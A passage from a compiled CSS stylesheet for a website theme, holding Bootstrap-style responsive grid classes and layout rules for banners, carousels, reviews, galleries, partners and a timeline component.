.col-xs-offset-8 {
  margin-left: 66.66667%; }

.col-xs-offset-9 {
  margin-left: 75%; }

.col-xs-offset-10 {
  margin-left: 83.33333%; }

.col-xs-offset-11 {
  margin-left: 91.66667%; }

.col-xs-offset-12 {
  margin-left: 100%; }

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left; }
  .col-sm-1 {
    width: 8.33333%; }
  .col-sm-2 {
    width: 16.66667%; }
  .col-sm-3 {
    width: 25%; }
  .col-sm-4 {
    width: 33.33333%; }
  .col-sm-5 {
    width: 41.66667%; }
  .col-sm-6 {
    width: 50%; }
  .col-sm-7 {
    width: 58.33333%; }
  .col-sm-8 {
    width: 66.66667%; }
  .col-sm-9 {
    width: 75%; }
  .col-sm-10 {
    width: 83.33333%; }
  .col-sm-11 {
    width: 91.66667%; }
  .col-sm-12 {
    width: 100%; }
  .col-sm-pull-0 {
    right: auto; }
  .col-sm-pull-1 {
    right: 8.33333%; }
  .col-sm-pull-2 {
    right: 16.66667%; }
  .col-sm-pull-3 {
    right: 25%; }
  .col-sm-pull-4 {
    right: 33.33333%; }
  .col-sm-pull-5 {
    right: 41.66667%; }
  .col-sm-pull-6 {
    right: 50%; }
  .col-sm-pull-7 {
    right: 58.33333%; }
  .col-sm-pull-8 {
    right: 66.66667%; }
  .col-sm-pull-9 {
    right: 75%; }
  .col-sm-pull-10 {
    right: 83.33333%; }
  .col-sm-pull-11 {
    right: 91.66667%; }
  .col-sm-pull-12 {
    right: 100%; }
  .col-sm-push-0 {
    left: auto; }
  .col-sm-push-1 {
    left: 8.33333%; }
  .col-sm-push-2 {
    left: 16.66667%; }
  .col-sm-push-3 {
    left: 25%; }
  .col-sm-push-4 {
    left: 33.33333%; }
  .col-sm-push-5 {
    left: 41.66667%; }
  .col-sm-push-6 {
    left: 50%; }
  .col-sm-push-7 {
    left: 58.33333%; }
  .col-sm-push-8 {
    left: 66.66667%; }
  .col-sm-push-9 {
    left: 75%; }
  .col-sm-push-10 {
    left: 83.33333%; }
  .col-sm-push-11 {
    left: 91.66667%; }
  .col-sm-push-12 {
    left: 100%; }
  .col-sm-offset-0 {
    margin-left: 0%; }
  .col-sm-offset-1 {
    margin-left: 8.33333%; }
  .col-sm-offset-2 {
    margin-left: 16.66667%; }
  .col-sm-offset-3 {
    margin-left: 25%; }
  .col-sm-offset-4 {
    margin-left: 33.33333%; }
  .col-sm-offset-5 {
    margin-left: 41.66667%; }
  .col-sm-offset-6 {
    margin-left: 50%; }
  .col-sm-offset-7 {
    margin-left: 58.33333%; }
  .col-sm-offset-8 {
    margin-left: 66.66667%; }
  .col-sm-offset-9 {
    margin-left: 75%; }
  .col-sm-offset-10 {
    margin-left: 83.33333%; }
  .col-sm-offset-11 {
    margin-left: 91.66667%; }
  .col-sm-offset-12 {
    margin-left: 100%; } }

@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left; }
  .col-md-1 {
    width: 8.33333%; }
  .col-md-2 {
    width: 16.66667%; }
  .col-md-3 {
    width: 25%; }
  .col-md-4 {
    width: 33.33333%; }
  .col-md-5 {
    width: 41.66667%; }
  .col-md-6 {
    width: 50%; }
  .col-md-7 {
    width: 58.33333%; }
  .col-md-8 {
    width: 66.66667%; }
  .col-md-9 {
    width: 75%; }
  .col-md-10 {
    width: 83.33333%; }
  .col-md-11 {
    width: 91.66667%; }
  .col-md-12 {
    width: 100%; }
  .col-md-pull-0 {
    right: auto; }
  .col-md-pull-1 {
    right: 8.33333%; }
  .col-md-pull-2 {
    right: 16.66667%; }
  .col-md-pull-3 {
    right: 25%; }
  .col-md-pull-4 {
    right: 33.33333%; }
  .col-md-pull-5 {
    right: 41.66667%; }
  .col-md-pull-6 {
    right: 50%; }
  .col-md-pull-7 {
    right: 58.33333%; }
  .col-md-pull-8 {
    right: 66.66667%; }
  .col-md-pull-9 {
    right: 75%; }
  .col-md-pull-10 {
    right: 83.33333%; }
  .col-md-pull-11 {
    right: 91.66667%; }
  .col-md-pull-12 {
    right: 100%; }
  .col-md-push-0 {
    left: auto; }
  .col-md-push-1 {
    left: 8.33333%; }
  .col-md-push-2 {
    left: 16.66667%; }
  .col-md-push-3 {
    left: 25%; }
  .col-md-push-4 {
    left: 33.33333%; }
  .col-md-push-5 {
    left: 41.66667%; }
  .col-md-push-6 {
    left: 50%; }
  .col-md-push-7 {
    left: 58.33333%; }
  .col-md-push-8 {
    left: 66.66667%; }
  .col-md-push-9 {
    left: 75%; }
  .col-md-push-10 {
    left: 83.33333%; }
  .col-md-push-11 {
    left: 91.66667%; }
  .col-md-push-12 {
    left: 100%; }
  .col-md-offset-0 {
    margin-left: 0%; }
  .col-md-offset-1 {
    margin-left: 8.33333%; }
  .col-md-offset-2 {
    margin-left: 16.66667%; }
  .col-md-offset-3 {
    margin-left: 25%; }
  .col-md-offset-4 {
    margin-left: 33.33333%; }
  .col-md-offset-5 {
    margin-left: 41.66667%; }
  .col-md-offset-6 {
    margin-left: 50%; }
  .col-md-offset-7 {
    margin-left: 58.33333%; }
  .col-md-offset-8 {
    margin-left: 66.66667%; }
  .col-md-offset-9 {
    margin-left: 75%; }
  .col-md-offset-10 {
    margin-left: 83.33333%; }
  .col-md-offset-11 {
    margin-left: 91.66667%; }
  .col-md-offset-12 {
    margin-left: 100%; } }

@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left; }
  .col-lg-1 {
    width: 8.33333%; }
  .col-lg-2 {
    width: 16.66667%; }
  .col-lg-3 {
    width: 25%; }
  .col-lg-4 {
    width: 33.33333%; }
  .col-lg-5 {
    width: 41.66667%; }
  .col-lg-6 {
    width: 50%; }
  .col-lg-7 {
    width: 58.33333%; }
  .col-lg-8 {
    width: 66.66667%; }
  .col-lg-9 {
    width: 75%; }
  .col-lg-10 {
    width: 83.33333%; }
  .col-lg-11 {
    width: 91.66667%; }
  .col-lg-12 {
    width: 100%; }
  .col-lg-pull-0 {
    right: auto; }
  .col-lg-pull-1 {
    right: 8.33333%; }
  .col-lg-pull-2 {
    right: 16.66667%; }
  .col-lg-pull-3 {
    right: 25%; }
  .col-lg-pull-4 {
    right: 33.33333%; }
  .col-lg-pull-5 {
    right: 41.66667%; }
  .col-lg-pull-6 {
    right: 50%; }
  .col-lg-pull-7 {
    right: 58.33333%; }
  .col-lg-pull-8 {
    right: 66.66667%; }
  .col-lg-pull-9 {
    right: 75%; }
  .col-lg-pull-10 {
    right: 83.33333%; }
  .col-lg-pull-11 {
    right: 91.66667%; }
  .col-lg-pull-12 {
    right: 100%; }
  .col-lg-push-0 {
    left: auto; }
  .col-lg-push-1 {
    left: 8.33333%; }
  .col-lg-push-2 {
    left: 16.66667%; }
  .col-lg-push-3 {
    left: 25%; }
  .col-lg-push-4 {
    left: 33.33333%; }
  .col-lg-push-5 {
    left: 41.66667%; }
  .col-lg-push-6 {
    left: 50%; }
  .col-lg-push-7 {
    left: 58.33333%; }
  .col-lg-push-8 {
    left: 66.66667%; }
  .col-lg-push-9 {
    left: 75%; }
  .col-lg-push-10 {
    left: 83.33333%; }
  .col-lg-push-11 {
    left: 91.66667%; }
  .col-lg-push-12 {
    left: 100%; }
  .col-lg-offset-0 {
    margin-left: 0%; }
  .col-lg-offset-1 {
    margin-left: 8.33333%; }
  .col-lg-offset-2 {
    margin-left: 16.66667%; }
  .col-lg-offset-3 {
    margin-left: 25%; }
  .col-lg-offset-4 {
    margin-left: 33.33333%; }
  .col-lg-offset-5 {
    margin-left: 41.66667%; }
  .col-lg-offset-6 {
    margin-left: 50%; }
  .col-lg-offset-7 {
    margin-left: 58.33333%; }
  .col-lg-offset-8 {
    margin-left: 66.66667%; }
  .col-lg-offset-9 {
    margin-left: 75%; }
  .col-lg-offset-10 {
    margin-left: 83.33333%; }
  .col-lg-offset-11 {
    margin-left: 91.66667%; }
  .col-lg-offset-12 {
    margin-left: 100%; } }

/* Main Banners*/
.mainbanners_items {
  display: none;
  border-bottom: 2px solid #0084c9;
  margin-bottom: 15px;
  position: relative; }

.mainbanners_item.product .text1 {
  width: 100%;
  position: absolute;
  bottom: 0;
  text-align: center;
  height: 35px;
  font-size: 24px;
  margin-left: 15px;
  word-break: break-all; }

.mainbanners_item.product img {
  max-height: 140px;
  width: auto; }

.mainbanners_item a {
  text-decoration: none; }

.mainbanners_image {
  height: 175px;
  background-size: cover;
  background-position: center center; }

.mainbanners_preloader {
  height: 175px;
  text-align: center;
  width: 100%; }

.mainbanners_info-container {
  display: table;
  height: 100%;
  margin: 0 auto; }
  .mainbanners_info-container .info {
    display: table-cell;
    vertical-align: middle;
    text-align: center; }
    .mainbanners_info-container .info p {
      display: inline;
      white-space: pre-wrap;
      position: relative; }
    .mainbanners_info-container .info > .text1 {
      font-size: 5vw;
      line-height: 8vw;
      text-transform: uppercase; }
      .mainbanners_info-container .info > .text1 p {
        background-color: rgba(255, 255, 255, 0.8);
        border-top: 0.7vw solid transparent;
        border-bottom: 0.7vw solid transparent; }
    .mainbanners_info-container .info > .text2 {
      max-height: 116px;
      overflow: hidden;
      color: #fff;
      line-height: 22px;
      font-size: 18px;
      padding-left: 0.3em;
      display: none; }
      .mainbanners_info-container .info > .text2 p {
        background-color: rgba(0, 0, 0, 0.5);
        border-left: none; }
        .mainbanners_info-container .info > .text2 p span:after {
          content: "";
          position: absolute;
          top: 0;
          right: 100%;
          bottom: 0;
          width: 0.4em;
          background-color: rgba(0, 0, 0, 0.5); }
    .mainbanners_info-container .info > .cost {
      display: none; }
      .mainbanners_info-container .info > .cost p {
        font-size: 30px;
        color: #fff;
        font-weight: 500; }

.mainbanners.mainbanners--wide {
  width: 100%; }

.mainbanners.mainbanners--center .owl-carousel .owl-nav > div.prev {
  left: 54px; }

.mainbanners.mainbanners--center .owl-carousel .owl-nav > div.next {
  right: 54px; }

.mainbanners.mainbanners--center .mainbanners_info-container {
  width: 100%; }

.mainbanners.mainbanners--center.extended .mainbanners_sidebanners {
  display: none;
  position: relative;
  background-color: #ebebeb; }

.mainbanners .owl-carousel .owl-item {
  -webkit-backface-visibility: visible;
  backface-visibility: visible; }

.mainbanners .owl-carousel .owl-dots {
  text-align: center;
  width: 100%;
  -webkit-transition: all, 0.2s, ease-in-out 0s;
  -o-transition: all, 0.2s, ease-in-out 0s;
  transition: all, 0.2s, ease-in-out 0s;
  margin-top: 5px;
  position: absolute; }
  .mainbanners .owl-carousel .owl-dots .owl-dot {
    display: inline-block;
    padding: 7px 5px;
    zoom: 1;
    *display: inline; }
    .mainbanners .owl-carousel .owl-dots .owl-dot.active span {
      background: #006396; }
    .mainbanners .owl-carousel .owl-dots .owl-dot span {
      width: 10px;
      height: 10px;
      background: #ebebeb;
      display: block;
      -webkit-backface-visibility: visible;
      -webkit-transition: opacity 200ms ease;
      -moz-transition: opacity 200ms ease;
      -ms-transition: opacity 200ms ease;
      -o-transition: opacity 200ms ease;
      transition: opacity 200ms ease;
      -webkit-border-radius: 30px;
      -moz-border-radius: 30px;
      border-radius: 30px; }
      .mainbanners .owl-carousel .owl-dots .owl-dot span:hover {
        background: #0084c9; }

.mainbanners .owl-carousel .owl-nav {
  margin: 0 auto;
  position: relative;
  display: none; }
  .mainbanners .owl-carousel .owl-nav div {
    text-align: center;
    background-color: #ebebeb;
    display: inline-block;
    cursor: pointer;
    position: absolute;
    border-radius: 27px;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all, 0.2s, ease-in-out 0s;
    -o-transition: all, 0.2s, ease-in-out 0s;
    transition: all, 0.2s, ease-in-out 0s; }
    .mainbanners .owl-carousel .owl-nav div span {
      font-family: "FontAwesome";
      font-weight: normal;
      font-size: 38px;
      font-style: normal;
      color: #fff; }
    .mainbanners .owl-carousel .owl-nav div.prev {
      left: -7px; }
      .mainbanners .owl-carousel .owl-nav div.prev > span {
        padding: 5px 22px 7px 18px; }
        .mainbanners .owl-carousel .owl-nav div.prev > span:after {
          content: "\f104"; }
    .mainbanners .owl-carousel .owl-nav div.next {
      right: -7px; }
      .mainbanners .owl-carousel .owl-nav div.next span {
        padding: 5px 18px 7px 22px; }
        .mainbanners .owl-carousel .owl-nav div.next span:after {
          content: "\f105"; }
    .mainbanners .owl-carousel .owl-nav div:hover {
      color: #fff;
      background-color: #ebebeb; }

@media (min-width: 768px) {
  .mainbanners_items {
    margin-bottom: 0; }
  .mainbanners_image, .mainbanners_preloader {
    height: 250px; }
  .mainbanners_info-container {
    margin: 0; }
    .mainbanners_info-container .info {
      text-align: left;
      margin-bottom: 2%; }
      .mainbanners_info-container .info > .text1 {
        font-size: 3.5vw;
        line-height: 5.5vw; }
        .mainbanners_info-container .info > .text1 p {
          border-width: 0.5vw; }
  .mainbanners_item.product .text1 {
    width: 50%;
    bottom: 0;
    top: 0;
    text-align: left;
    height: 100%;
    margin: auto;
    font-size: 35px;
    display: table;
    word-break: break-word; }
    .mainbanners_item.product .text1 p {
      width: 80%; }
  .mainbanners_item.product img {
    max-height: 100%; }
  .mainbanners_item.product .mainbanners_image-container {
    margin-left: 50%; }
  .mainbanners--wide .mainbanners_info-container .info,
  .mainbanners--center .mainbanners_info-container .info {
    padding-right: 30%; }
  .mainbanners--center .mainbanners_info-container .info {
    padding-left: 5%; }
  .mainbanners--center .mainbanners_item.product .text1 {
    padding-left: 5%; }
  .mainbanners:hover .owl-carousel .owl-dots {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mainbanners:hover .owl-carousel .owl-nav div {
    opacity: 0.5;
    filter: alpha(opacity=50); }
  .mainbanners .owl-carousel .owl-dots {
    margin-top: 0;
    bottom: 0;
    opacity: 0;
    filter: alpha(opacity=0); }
  .mainbanners .owl-carousel .owl-nav {
    display: block; }
    .mainbanners .owl-carousel .owl-nav > div:hover {
      opacity: 0.9;
      filter: alpha(opacity=90); } }

@media (min-width: 992px) {
  .mainbanners_image, .mainbanners_preloader {
    height: 400px; }
  .mainbanners.mainbanners--center.extended {
    position: relative; }
    .mainbanners.mainbanners--center.extended .mainbanners_sidebanners.js-show {
      height: 400px;
      width: 250px;
      overflow: hidden;
      display: block; }
    .mainbanners.mainbanners--center.extended .mainbanners_sidebanners.left {
      float: left; }
      .mainbanners.mainbanners--center.extended .mainbanners_sidebanners.left + .mainbanners_items {
        padding-left: 250px; }
        .mainbanners.mainbanners--center.extended .mainbanners_sidebanners.left + .mainbanners_items.owl-carousel .owl-dots {
          padding-left: 250px; }
    .mainbanners.mainbanners--center.extended .mainbanners_sidebanners.right {
      float: right; }
      .mainbanners.mainbanners--center.extended .mainbanners_sidebanners.right + .mainbanners_items {
        padding-right: 250px; }
        .mainbanners.mainbanners--center.extended .mainbanners_sidebanners.right + .mainbanners_items.owl-carousel .owl-dots {
          padding-right: 250px; }
    .mainbanners.mainbanners--center.extended .mainbanners_info-container .info {
      padding-right: 40%; }
  .mainbanners--htype3 .info {
    padding-right: 30%;
    padding-left: 5%; } }

@media (min-width: 1200px) {
  .mainbanners_info-container .info > .text1 {
    font-size: 36px;
    line-height: 56px; }
    .mainbanners_info-container .info > .text1 p {
      border-width: 4px; }
  .mainbanners_info-container .info > .text2 {
    display: block; }
  .mainbanners_info-container .info > .cost {
    display: block; }
  .mainbanners--wide .mainbanners_info-container .info,
  .mainbanners--center .mainbanners_info-container .info {
    padding-right: 60%; }
  .mainbanners--htype3 .info {
    padding-right: 40%; } }

@media (min-width: 1325px) {
  .mainbanners.mainbanners--wide .owl-carousel .owl-nav > div.prev {
    left: -54px; }
  .mainbanners.mainbanners--wide .owl-carousel .owl-nav > div.next {
    right: -54px; } }

/* Sidebanners */
.sidebanners {
  position: absolute;
  z-index: 3;
  background-color: #ebebeb; }
  .sidebanners a {
    text-decoration: none; }
  .sidebanners .sidebanner {
    padding: 11px 20px;
    border-bottom: 1px solid #fff; }
    .sidebanners .sidebanner h4 {
      margin: 0 0 10px 0;
      max-height: 50px; }
    .sidebanners .sidebanner p {
      font-size: 14px;
      line-height: 14px;
      height: 42px;
      overflow: hidden;
      text-overflow: ellipsis; }
    .sidebanners .sidebanner:last-child {
      border-bottom: 0; }

.price.old {
  text-decoration: line-through; }

.about_us,
.docs,
.honors,
.features,
.gallery,
.newslistcol,
.partners,
.customerreviews,
.services,
.smallbanners,
.action,
.staff {
  margin-top: 15px;
  padding-bottom: 15px; }

.owl.features .item,
.owl.services .item,
.owl.staff .item,
.smallbanners .item,
.owl.action .item,
.owl.partners .item {
  margin-left: 1px;
  /* fix for stupid owl */ }

/* review */
.customerreviews .item {
  margin-bottom: 15px; }
  .customerreviews .item .review {
    position: relative;
    padding: 12px 21px;
    background-color: #f6f6f6;
    border: 1px solid #f6f6f6; }
    .customerreviews .item .review .in {
      overflow: hidden; }
    .customerreviews .item .review .arrow {
      position: absolute;
      top: 100%;
      left: 74px;
      width: 0;
      height: 0;
      border: 10px solid transparent;
      border-color: #f6f6f6 transparent transparent #f6f6f6; }
      .customerreviews .item .review .arrow > span {
        position: absolute;
        top: -10px;
        left: -9px;
        width: 0;
        height: 0;
        border: 9px solid transparent;
        border-color: #f6f6f6 transparent transparent #f6f6f6; }
  .customerreviews .item .author {
    padding-top: 15px; }
    .customerreviews .item .author .image {
      float: left;
      width: 58px;
      height: 58px;
      margin: 0px 8px;
      border: 1px solid #ebebeb; }
    .customerreviews .item .author img {
      width: auto;
      max-width: 60px;
      max-height: 60px; }
    .customerreviews .item .author .text {
      margin-left: 78px;
      padding-top: 7px; }
    .customerreviews .item .author .name {
      padding-bottom: 1px; }

.customerreviews.owl .item {
  min-height: 200px; }
  .customerreviews.owl .item .in {
    height: 94px; }

/* /review */
/* staff & services & features & action */
.features .item a,
.services .item a,
.action .item a {
  display: block;
  text-decoration: none;
  border: 1px solid #fff;
  -webkit-transition: all, 0.2s, ease-in-out 0s;
  -o-transition: all, 0.2s, ease-in-out 0s;
  transition: all, 0.2s, ease-in-out 0s; }
  .features .item a:hover,
  .services .item a:hover,
  .action .item a:hover {
    border-color: #b8b8b8; }

/* /staff & services & features & action */
/* features */
.features .item a {
  padding: 28px 10px;
  text-decoration: none; }

.features .item .image {
  margin: 0 auto;
  text-align: center; }

.features .item img {
  width: auto;
  max-width: 60px;
  max-height: 60px; }

.features .item .name {
  margin-bottom: 10px;
  font-size: 24px;
  line-height: 24px;
  color: #202020; }

.features .item .description {
  color: #585f69; }

/* features1 */
.features.features1 .item .image,
.features.features1 .item .data {
  float: left; }

.features.features1 .item .image {
  width: 25%; }

.features.features1 .item .data {
  width: 75%;
  padding-left: 8px; }

.features.features1 .item img {
  margin: 0 auto; }

/* features2 */
.features.features2 .item .image {
  width: 60px;
  height: 60px;
  margin-bottom: 10px;
  line-height: 60px; }

.features.features2 .item img {
  display: inline-block; }

.features.features2 .item .data {
  text-align: center; }

@media (min-width: 992px) {
  .features .item .data {
    height: 145px;
    overflow: hidden; } }

/* /features */
/* small banners */
@media (max-width: 767px) {
  .smallbanners .owl-item {
    padding-left: 0; } }

.smallbanners .item .smallbanner {
  position: relative;
  display: inline-block;
  width: 100%;
  overflow: hidden; }
  .smallbanners .item .smallbanner .name {
    position: absolute;
    bottom: 5px;
    color: #fff;
    max-width: 50%;
    background: rgba(0, 0, 0, 0.6);
    word-break: break-word;
    padding: 5px 7px 5px 5px;
    font-size: 18px; }

/* /small banners */
/* docs & honors & about_us & news */
.honors .item .image a,
.about_us .item .image a,
.newslistcol .item .image a {
  display: block;
  border: 1px solid #ebebeb; }
  .honors .item .image a:hover,
  .about_us .item .image a:hover,
  .newslistcol .item .image a:hover {
    border-color: #b8b8b8; }

.docs .item,
.honors .item,
.about_us .item,
.newslistcol .item {
  margin-bottom: 15px;
  min-height: 105px; }
  .docs .item .image,
  .honors .item .image,
  .about_us .item .image,
  .newslistcol .item .image {
    float: left;
    width: 100px;
    height: 100px;
    text-align: center; }
    .docs .item .image + .data,
    .honors .item .image + .data,
    .about_us .item .image + .data,
    .newslistcol .item .image + .data {
      margin-left: 111px; }
    .docs .item .image img,
    .honors .item .image img,
    .about_us .item .image img,
    .newslistcol .item .image img {
      max-height: 98px; }
  .docs .item .data .info,
  .honors .item .data .info,
  .about_us .item .data .info,
  .newslistcol .item .data .info {
    max-height: 100px;
    overflow: hidden; }
    .docs .item .data .info.smaller,
    .honors .item .data .info.smaller,
    .about_us .item .data .info.smaller,
    .newslistcol .item .data .info.smaller {
      height: 80px; }
  .docs .item .data .descr a,
  .honors .item .data .descr a,
  .about_us .item .data .descr a,
  .newslistcol .item .data .descr a {
    text-decoration: none; }
    .docs .item .data .descr a:hover,
    .honors .item .data .descr a:hover,
    .about_us .item .data .descr a:hover,
    .newslistcol .item .data .descr a:hover {
      text-decoration: underline; }
  .docs .item .data .date,
  .docs .item .data .name,
  .docs .item .data .info,
  .honors .item .data .date,
  .honors .item .data .name,
  .honors .item .data .info,
  .about_us .item .data .date,
  .about_us .item .data .name,
  .about_us .item .data .info,
  .newslistcol .item .data .date,
  .newslistcol .item .data .name,
  .newslistcol .item .data .info {
    margin-bottom: 5px; }

.newslistcol .owl-item .item .data .name a {
  backface-visibility: hidden; }

/* about_us */
.about_us .item {
  min-height: 103px; }
  .about_us .item .descr a {
    color: #585f69; }
  .about_us .item .publish {
    max-height: 18px;
    overflow: hidden; }
    .about_us .item .publish:after {
      position: absolute;
      right: 0;
      bottom: 0;
      width: 15%;
      height: 18px;
      content: "";
      text-align: right;
      background: linear-gradient(to right, rgba(255, 255, 255, 0), white 50%); }

.docs .item .image {
  position: relative;
  border: 1px solid #ebebeb; }
  .docs .item .image:hover {
    border-color: #b8b8b8; }
  .docs .item .image span {
    position: absolute;
    bottom: -4px;
    right: 5px;
    color: #585f69;
    font-size: 23px;
    font-weight: bold;
    text-transform: uppercase; }

/* /docs & honors & about_us & news */
/* news */
.newslistcol .item .image img {
  display: block;
  width: auto;
  max-width: 100%;
  margin: 0 auto; }

.newslistcol .item .data {
  height: 141px;
  overflow: hidden; }

/* /news */
/* services & staff & action */
.services .item a,
.action .item a {
  padding: 9px;
  text-decoration: none; }

@media (min-width: 992px) {
  .services .item a,
  .action .item a {
    min-height: 308px; }
  .staff .item .data {
    height: 111px;
    overflow: hidden; } }

.services .item .data,
.action .item .data {
  height: 111px;
  overflow: hidden; }

.services .item .image,
.staff .item .image,
.action .item .image {
  margin-bottom: 4px;
  text-align: center; }
  .services .item .image img,
  .staff .item .image img,
  .action .item .image img {
    display: block;
    width: auto;
    max-width: 100%;
    margin: 0 auto;
    border: 1px solid #ebebeb; }

.services .item .data .name,
.staff .item .data .name,
.action .item .data .name {
  max-height: 48px;
  font-size: 20px;
  line-height: 24px;
  overflow: hidden; }

.services .item .data .name,
.services .item .data .markers,
.staff .item .data .name,
.staff .item .data .markers,
.action .item .data .name,
.action .item .data .markers {
  margin-bottom: 8px; }

.staff .item {
  margin-bottom: 15px; }

@media (min-width: 991px) {
  .staff .item .data.row {
    height: 115px;
    overflow: hidden; } }

/* /services & staff & action */
/* gallery */
.gallery.row {
  padding-bottom: 0px; }

.gallery .item {
  margin-bottom: 15px; }
  .gallery .item a {
    display: block;
    min-height: 140px;
    text-decoration: none;
    border: 1px solid #ebebeb;
    -webkit-transition: all, 0.2s, ease-in-out 0s;
    -o-transition: all, 0.2s, ease-in-out 0s;
    transition: all, 0.2s, ease-in-out 0s; }
    .gallery .item a:hover {
      border-color: #b8b8b8; }
  .gallery .item .image {
    text-align: center; }
  .gallery .item .info {
    position: relative;
    min-height: 54px; }
  .gallery .item .data {
    position: absolute;
    right: 15px;
    bottom: 4px;
    left: 15px;
    max-height: 56px;
    min-height: 56px;
    padding-top: 4px;
    background-color: #fff;
    overflow: hidden;
    backface-visibility: hidden;
    transition: all 0.2s linear; }
    .gallery .item .data .name,
    .gallery .item .data .descr {
      margin: 0px 12px; }
    .gallery .item .data .name {
      max-height: 48px;
      font-size: 20px;
      line-height: 24px;
      overflow: hidden; }
    .gallery .item .data .descr {
      padding-top: 8px; }
    .gallery .item .data:hover {
      max-height: 171px; }
  .gallery .item img {
    max-width: 100%; }

/* /gallery */
/* partners */
.partners .item {
  max-height: 150px;
  margin-bottom: 30px; }
  .partners .item a {
    display: block;
    border: 1px solid #ebebeb;
    -webkit-transition: all, 0.2s, ease-in-out 0s;
    -o-transition: all, 0.2s, ease-in-out 0s;
    transition: all, 0.2s, ease-in-out 0s; }
    .partners .item a:hover {
      border-color: #b8b8b8; }
  .partners .item .image .col {
    height: 141px;
    text-align: center;
    line-height: 141px; }
    .partners .item .image .col img {
      display: inline-block;
      width: auto;
      max-width: 100%;
      max-height: 135px;
      /* -1px - fix */
      vertical-align: middle; }

/* /partners */
/* action */
.action .name {
  max-height: 47px;
  overflow: hidden; }

.action.owl .item a {
  min-height: 298px; }

.action.owl .item .data {
  height: 138px; }

.action.owl .item .markers .marker {
  position: relative;
  display: inline-block;
  color: #fff;
  margin-right: 10px;
  padding: 0px 30px 0px 10px; }
  .action.owl .item .markers .marker:after {
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    content: ' ';
    border: 19px solid transparent;
    border-left: 11px solid transparent;
    border-bottom-color: #fff;
    border-right: 0;
    border-top: 0; }

.action.owl .item .markers .action_date {
  display: inline-block;
  font-size: 12px;
  white-space: nowrap; }

.action.row {
  margin-right: -5px;
  margin-left: -5px; }
  .action.row .item {
    padding: 5px;
    margin-bottom: 10px; }
    .action.row .item.col-md-4 .data .markers {
      margin-bottom: 6px; }
    .action.row .item a {
      padding: 9px 9px 14px 9px;
      text-decoration: none; }
    .action.row .item .data.row {
      height: 141px; }
    .action.row .item .markers .marker {
      position: relative;
      display: inline-block;
      color: #fff;
      font-size: 18px;
      margin-right: 10px;
      padding: 0px 30px 0px 10px; }
      .action.row .item .markers .marker:after {
        position: absolute;
        top: 0;
        right: 0;
        display: block;
        content: ' ';
        border: 26px solid transparent;
        border-left: 16px solid transparent;
        border-bottom-color: #fff;
        border-right: 0;
        border-top: 0; }
    .action.row .item .markers .action_date {
      display: inline-block;
      font-size: 12px;
      white-space: nowrap; }

/* /action */
/* vacancies & faq */
.vacancies .filter,
.faq .filter {
  margin-bottom: 20px; }
  .vacancies .filter .btn,
  .faq .filter .btn {
    margin-right: 10px;
    margin-bottom: 10px; }
  .vacancies .filter .btn.btn-default,
  .faq .filter .btn.btn-default {
    border-color: #ebebeb; }

.vacancies .yashare,
.faq .yashare {
  margin-top: 5px; }

@media (min-width: 991px) {
  .vacancies .yashare {
    margin-top: 0px;
    text-align: right; } }

/* /vacancies & faq */
/* timeline */
.timeline.row {
  position: relative;
  margin-right: -25px;
  margin-bottom: 90px;
  margin-left: -25px; }
  .timeline.row:before {
    position: absolute;
    top: 0px;
    bottom: 0px;
    left: 50%;
    display: block;
    width: 2px;
    min-height: 100px;
    content: " ";
    margin-left: -1px;
    background-color: #ebebeb; }
  .timeline.row > .col {
    padding-right: 25px;
    padding-left: 25px; }
  .timeline.row .item {
    position: relative;
    margin-bottom: 26px; }
    .timeline.row .item:nth-child(even) {
      position: relative;
      top: 90px; }
    .timeline.row .item:hover .body {
      border-color: #b8b8b8; }
    .timeline.row .item:hover .pointer.right {
      border-left-color: #b8b8b8; }
    .timeline.row .item:hover .pointer.left {
      border-right-color: #b8b8b8; }
    .timeline.row .item .body {
      display: block;
      height: 353px;
      padding: 9px;
      text-decoration: none;
      border: 1px solid #ebebeb;
      -webkit-transition: all, 0.2s, ease-in-out 0s;
      -o-transition: all, 0.2s, ease-in-out 0s;
      transition: all, 0.2s, ease-in-out 0s; }
      .timeline.row .item .body .image,
      .timeline.row .item .body .name,
      .timeline.row .item .body .date {
        margin-bottom: 6px; }
      .timeline.row .item .body .image {
        height: 209px;
        text-align: center; }
      .timeline.row .item .body .name {
        font-size: 20px;
        line-height: 24px; }
      .timeline.row .item .body .date {
        font-size: 18px;
        line-height: 22px; }
      .timeline.row .item .body .data {
        max-height: 115px;
        overflow: hidden; }
    .timeline.row .item .pointer {
      position: absolute;
      top: 15px;
      display: inline-block;
      width: 0px;
      height: 0px;
      border: 13px solid transparent;
      -webkit-transition: all, 0.2s, ease-in-out 0s;
      -o-transition: all, 0.2s, ease-in-out 0s;
      transition: all, 0.2s, ease-in-out 0s; }
      .timeline.row .item .pointer.right {
        left: 100%;
        margin-left: -25px;
        border-left: 14px solid #ebebeb;
        border-right: 0; }
        .timeline.row .item .pointer.right > div {
          left: -15px;
          border-left: 14px solid #fff;
          border-right: 0; }
        .timeline.row .item .pointer.right span {
          left: 5px; }
      .timeline.row .item .pointer.left {
        right: 100%;
        margin-right: -25px;
        border-right: 14px solid #ebebeb;
        border-left: 0; }
        .timeline.row .item .pointer.left > div {
          right: -15px;
          border-right: 14px solid #fff;
          border-left: 0; }
        .timeline.row .item .pointer.left span {
          right: 5px; }
      .timeline.row .item .pointer > div {
        position: absolute;
        top: -13px;
        border: 13px solid transparent; }
      .timeline.row .item .pointer span {
        position: absolute;
        top: -6px;
        display: block;
        width: 12px;
        height: 12px;
        background-color: #ebebeb;
        border: 2px solid #fff;
        border-radius: 8px; }

@media (max-width: 767px) {
  html .timeline.row:before {
    left: auto;
    right: 24px; }
  html .timeline.row .item {
    margin-right: 25px; }
    html .timeline.row .item:nth-child(even) {
      top: auto; }
    html .timeline.row .item .pointer {
      border-left-color: #b8b8b8;
      border-right-color: transparent; }
      html .timeline.row .item .pointer.left {
